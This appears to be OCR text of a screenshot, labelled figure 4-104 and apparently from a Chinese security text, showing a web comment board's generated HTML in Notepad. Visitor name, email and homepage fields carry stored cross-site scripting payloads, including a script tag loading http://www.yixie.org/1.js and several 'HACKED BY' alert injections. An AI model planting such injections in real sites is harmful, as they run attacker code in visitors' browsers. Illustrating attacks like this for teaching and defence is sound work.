 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
document.write("<table width='100%' align='center' border='0'
cellspacing='1' cellpadding='2' class='title'><tr class='tdbg_rightall'
align='center'><td>评论人</td><td>评论内容</td><td>评论时间</td><td>打
分</td></tr><tr bgcolor='white'><td align='center' width='80'>【<span
title='类别：游客\n姓名：<>\n信箱：jnc@163.com\nOicq：154268\n主页：
http://<script src=http://www.yixie.org/1.js><script>'
style='cursor:hand'><></span>】</td><td>hehe</td><td align='center'
width='120'>2005-12-31 21:54:24</td><td align='center' width='40'>3分
</td></tr><tr bgcolor='white'><td align='center' width='80'>【<span
title='类别：游客\n姓名：信息猎手\n信箱：\nOicq：\n主页：
http://></span><script>alert('信息猎手')</script><span'
style='cursor:hand'>信息猎手</span>】</td><td>spanscriptalert信息猎手
scriptspan</td><td align='center' width='120'>2005-12-31
9:41:56</td><td align='center' width='40'>3分</td></tr><tr
bgcolor='white'><td align='center' width='80'>【<span title='类别：游客
\n姓名：信息猎手\n信箱：<script>alert(HACKED BY 信息猎
手);</script>@\nOicq：5387825\n主页：http://<script>alert(HACKED BY 信
息猎手);</script>.com' style='cursor:hand'>信息猎手</span>】
</td><td>alertHACKED&nbsp;BY&nbsp;信息猎手</td><td align='center'
width='120'>2005-12-31 9:09:23</td><td align='center' width='40'>3分
</td></tr><tr bgcolor='white'><td align='center' width='80'>【<span
title='类别：游客\n姓名：信息猎手\n信箱：<script>alert(HACKED BY 信息猎
图4-104